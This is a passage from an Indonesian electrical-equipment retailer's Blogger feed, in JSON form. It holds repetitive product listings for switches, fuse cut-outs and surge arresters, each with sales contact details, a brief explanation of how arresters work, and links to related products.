1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEign5icnpadd2KmGkat0Uei3OvpT1lpKzmQ1DKSmac8JIFyxOYA05-NEMpecwS8xzMcDQys3ArFgyKdB4PSaZMi7XW3vmgtLT-ojhXWFpmHt1DzH3NrzMaAFoqRE5woq0bpzzfIFmRTNz7Wzdep6_1yZlYRnSCTcGSIDF5K8K3teeYrqFmcvxhcuFwtFzeg\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-31T112732.551.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5958275033976036900"},"published":{"$t":"2024-05-30T21:26:00.000-07:00"},"updated":{"$t":"2024-05-30T21:26:08.400-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"DS Connecting Switch 630A 1 set (3 Pcs)"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual DS Connecting Switch 630A 1 set (3 Pcs) , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xP-agA0U2i-oRqpKm8chwkFr4XTxqLxxaBqHANr7gqgIfRemunuxiKtLXzQzqG2Zn5TH7N0h1gJShKsEeAuyahRPcmPGViEsSKcHZyOVuga7p_AMviS8FUfm-VTtYCJxaxPxibnweFnfQXEWgFogg4hbATnLB6xnxKWrboEVDxrpvQSz8PDKR2mygjZ7\/s300\/Desain%20tanpa%20judul%20-%202024-05-31T111836.724.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DS Connecting Switch 630A 1 set (3 Pcs)\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xP-agA0U2i-oRqpKm8chwkFr4XTxqLxxaBqHANr7gqgIfRemunuxiKtLXzQzqG2Zn5TH7N0h1gJShKsEeAuyahRPcmPGViEsSKcHZyOVuga7p_AMviS8FUfm-VTtYCJxaxPxibnweFnfQXEWgFogg4hbATnLB6xnxKWrboEVDxrpvQSz8PDKR2mygjZ7\/s16000\/Desain%20tanpa%20judul%20-%202024-05-31T111836.724.png\" title=\"DS Connecting Switch 630A 1 set (3 Pcs)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDS Connecting Switch 630A Outdoor. 1 set (3 Pcs)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain DS Connecting Switch 630A 1 set (3 Pcs) , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/digital-multimeter-multimeter-fluke-17b.html\"\u003EDigital Multimeter Multitester Fluke 17B+  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/paket-lampu-sirine-yahagi-283-pabrik-satu-set.html\"\u003EPaket Lampu Sirine Yahagi 283 Pabrik Satu Set \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-bendungan-radius-1000mtr-yahagi-313.html\"\u003ESirine Bendungan Radius 1000mtr Yahagi 313 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5958275033976036900\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/ds-connecting-switch-630a-1-set-3-pcs.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5958275033976036900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5958275033976036900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/ds-connecting-switch-630a-1-set-3-pcs.html","title":"DS Connecting Switch 630A 1 set (3 Pcs)"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xP-agA0U2i-oRqpKm8chwkFr4XTxqLxxaBqHANr7gqgIfRemunuxiKtLXzQzqG2Zn5TH7N0h1gJShKsEeAuyahRPcmPGViEsSKcHZyOVuga7p_AMviS8FUfm-VTtYCJxaxPxibnweFnfQXEWgFogg4hbATnLB6xnxKWrboEVDxrpvQSz8PDKR2mygjZ7\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-31T111836.724.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7774420423228004583"},"published":{"$t":"2024-05-14T21:51:00.000-07:00"},"updated":{"$t":"2024-05-14T21:51:26.222-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Fuse Cut Out 24kv 200ka Fuselink 100A Polymer"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Fuse Cut Out 24kv 200ka Fuselink 100A Polymer , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIidymDtU8t7hD4HX01yCz7fuMYiBZ4NNUj7Echo4zcp-1DzDc4EBcmRaA520lyqDwasfk0GapJJhcYGll_Mjid_Fdji1FALbiacNPOFqhZRP5GEH_olCmPIYCoWs3e2Tn0yZlAthBx_h3Lpb0I1VYWAb-7PEGBQf9ogIj7lJRPF_KFgNSC4aRgKW0fnDo\/s300\/hdl%20(6).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fuse Cut Out 24kv 200ka Fuselink 100A Polymer\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIidymDtU8t7hD4HX01yCz7fuMYiBZ4NNUj7Echo4zcp-1DzDc4EBcmRaA520lyqDwasfk0GapJJhcYGll_Mjid_Fdji1FALbiacNPOFqhZRP5GEH_olCmPIYCoWs3e2Tn0yZlAthBx_h3Lpb0I1VYWAb-7PEGBQf9ogIj7lJRPF_KFgNSC4aRgKW0fnDo\/s16000\/hdl%20(6).png\" title=\"Fuse Cut Out 24kv 200ka Fuselink 100A Polymer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Fuse Cut Out 24kv 200ka Fuselink 100A Polymer, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/hot-stick-ritz-vtt-1-8-10-5mtr-original.html\"\u003E Hot Stick Ritz VTT 1\/8 10.5mtr Original\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-shldr-ws-220v-alarm-lampu-siren.html\"\u003ESirine SHLDR WS 220V Alarm Lampu siren\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/merlin-hm9-ws-13-moisture-meter-kayu-funiture.html\"\u003EMerlin HM9 WS 13 Moisture Meter Kayu Funiture\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7774420423228004583\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/fuse-cut-out-24kv-200ka-fuselink-100a-polymer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7774420423228004583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7774420423228004583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/fuse-cut-out-24kv-200ka-fuselink-100a-polymer.html","title":"Fuse Cut Out 24kv 200ka Fuselink 100A Polymer"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIidymDtU8t7hD4HX01yCz7fuMYiBZ4NNUj7Echo4zcp-1DzDc4EBcmRaA520lyqDwasfk0GapJJhcYGll_Mjid_Fdji1FALbiacNPOFqhZRP5GEH_olCmPIYCoWs3e2Tn0yZlAthBx_h3Lpb0I1VYWAb-7PEGBQf9ogIj7lJRPF_KFgNSC4aRgKW0fnDo\/s72-c\/hdl%20(6).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-174796813768788500"},"published":{"$t":"2024-05-14T02:15:00.000-07:00"},"updated":{"$t":"2024-05-14T02:15:35.917-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester Vickers Type 5kv 5Ka Keramik Putih"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester Vickers Type 5kv 5Ka Keramik Putih , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj90gGQQiCZVmxJ2ILVKerjiDVyYv_U9X1gjgpmIvGM0znYXGE8v0S-W8v0YxViBlfS5y1W274Mc-WpwxViyejy51rsxmeHYm71js9RBhLpL6AWD4G4auznobSXnxHwkziMCjI803F92y2lenMlriCbdNKwymPWggLFRSHBPKS0sMIUYUDdVJNc1JwwF5uG\/s300\/Desain%20tanpa%20judul%20-%202024-05-14T161151.266.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester Vickers Type 5kv 5Ka Keramik Putih\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj90gGQQiCZVmxJ2ILVKerjiDVyYv_U9X1gjgpmIvGM0znYXGE8v0S-W8v0YxViBlfS5y1W274Mc-WpwxViyejy51rsxmeHYm71js9RBhLpL6AWD4G4auznobSXnxHwkziMCjI803F92y2lenMlriCbdNKwymPWggLFRSHBPKS0sMIUYUDdVJNc1JwwF5uG\/s16000\/Desain%20tanpa%20judul%20-%202024-05-14T161151.266.png\" title=\"Arrester Vickers Type 5kv 5Ka Keramik Putih\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EArrester Keramik Merk Vickers Type 5kv 5ka\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester Vickers Type 5kv 5Ka Keramik Putih , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-siren-besi-sirine-yahagi-type-s-313.html\"\u003EAlarm Siren Besi Sirine Yahagi Tipe S-313\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-alarm-siren-tsunami-jdw-450-7-5kw-380v.html\"\u003ESirine Alarm Siren Tsunami JDW 450  7.5Kw, 380V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/high-voltage-ngk-tespen-listrik-150kv.html\"\u003EHigh Voltage NGK Tespen Listrik 150kv\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/174796813768788500\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-vickers-type-5kv-5ka-keramik-putih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/174796813768788500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/174796813768788500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-vickers-type-5kv-5ka-keramik-putih.html","title":"Arrester Vickers Type 5kv 5Ka Keramik Putih"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj90gGQQiCZVmxJ2ILVKerjiDVyYv_U9X1gjgpmIvGM0znYXGE8v0S-W8v0YxViBlfS5y1W274Mc-WpwxViyejy51rsxmeHYm71js9RBhLpL6AWD4G4auznobSXnxHwkziMCjI803F92y2lenMlriCbdNKwymPWggLFRSHBPKS0sMIUYUDdVJNc1JwwF5uG\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-14T161151.266.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7640262974883207808"},"published":{"$t":"2024-05-14T01:50:00.000-07:00"},"updated":{"$t":"2024-05-14T01:50:17.669-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester 7,2kv 10ka Nihon Keramik Isolator Listrik"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester 7,2kv 10ka Nihon Keramik Isolator Listrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYxKm_nPUzyMfQQOaf87aFTB80icaeo__MbZeIX8QnB-_3yM1BeDMkMq5FONHKGP3JHSXF8JmvHa9g3Q7K_Cie1e0VnWbfkU5bfm8hnWiWjacWqqx-2fKhX2whmDZoiECYJJzJbRSL8EtJtMH_Wl46BnwFZ9zLZ17ZjAf-CA7kPN84m8JNdj-Zjyhqwsl\/s300\/Desain%20tanpa%20judul%20-%202024-05-14T154715.538.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester 7,2kv 10ka Nihon Keramik Isolator Listrik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYxKm_nPUzyMfQQOaf87aFTB80icaeo__MbZeIX8QnB-_3yM1BeDMkMq5FONHKGP3JHSXF8JmvHa9g3Q7K_Cie1e0VnWbfkU5bfm8hnWiWjacWqqx-2fKhX2whmDZoiECYJJzJbRSL8EtJtMH_Wl46BnwFZ9zLZ17ZjAf-CA7kPN84m8JNdj-Zjyhqwsl\/s16000\/Desain%20tanpa%20judul%20-%202024-05-14T154715.538.png\" title=\"Arrester 7,2kv 10ka Nihon Keramik Isolator Listrik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk NIHON :\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV – 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV – 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester 7,2kv 10ka Nihon Keramik Isolator Listrik , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-penderu-waduk-bendungan-jdw-450-radius-3-5km.html\"\u003EAlarm Penderu Waduk Bendungan JDW 450 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-alarm-siren-tsunami-jdw-450-7-5kw-380v.html\"\u003ESirine Alarm Siren Tsunami JDW 450  7.5Kw, 380V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/large-motor-siren-lk-sth10h-380-volt-bisa-cod-jakarta.html\"\u003ELarge Motor Siren LK-STH10H Daya 380 Volt Bisa COD Jakarta\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7640262974883207808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-7-2kv-10ka-nihon-keramik-isolator-listrik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7640262974883207808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7640262974883207808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-7-2kv-10ka-nihon-keramik-isolator-listrik.html","title":"Arrester 7,2kv 10ka Nihon Keramik Isolator Listrik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYxKm_nPUzyMfQQOaf87aFTB80icaeo__MbZeIX8QnB-_3yM1BeDMkMq5FONHKGP3JHSXF8JmvHa9g3Q7K_Cie1e0VnWbfkU5bfm8hnWiWjacWqqx-2fKhX2whmDZoiECYJJzJbRSL8EtJtMH_Wl46BnwFZ9zLZ17ZjAf-CA7kPN84m8JNdj-Zjyhqwsl\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-14T154715.538.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3772276206108327694"},"published":{"$t":"2024-05-06T02:03:00.000-07:00"},"updated":{"$t":"2024-05-06T02:03:48.755-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester Isolasi Listrik Type 7,2kv 10ka "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester Isolasi Listrik Type 7,2kv 10ka  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_pSvhBKaZU5InNVI3wBiwbymzDKDKHHQABl8HUCB59SKfB7iajmujI_YYE41LEKUM_FrATLHDOI1QTKJaYQNSZH6L_ffbxZiJT-1gSU4gu4fzCpTeOr2ciuwmlbQhngomySVrPdU0Bo5jMqE5JcZLR123bIcZsL4TTbiRTb3l7TFwbIaTYYJNRteSwVB0\/s300\/Desain%20tanpa%20judul%20-%202024-05-06T160049.593.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester Isolasi Listrik Type 7,2kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_pSvhBKaZU5InNVI3wBiwbymzDKDKHHQABl8HUCB59SKfB7iajmujI_YYE41LEKUM_FrATLHDOI1QTKJaYQNSZH6L_ffbxZiJT-1gSU4gu4fzCpTeOr2ciuwmlbQhngomySVrPdU0Bo5jMqE5JcZLR123bIcZsL4TTbiRTb3l7TFwbIaTYYJNRteSwVB0\/s16000\/Desain%20tanpa%20judul%20-%202024-05-06T160049.593.png\" title=\"Arrester Isolasi Listrik Type 7,2kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNIHON :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV - 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV - 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester Isolasi Listrik Type 7,2kv 10ka  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/moisture-meter-furniture-merlin-hm9-ws-13.html\"\u003EMoisture Meter Furniture Merlin HM9 WS 13\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-gempa-bumi-jdl-188-radius-1-5km.html\"\u003ESirine Gempa Bumi JDL 188 Radius 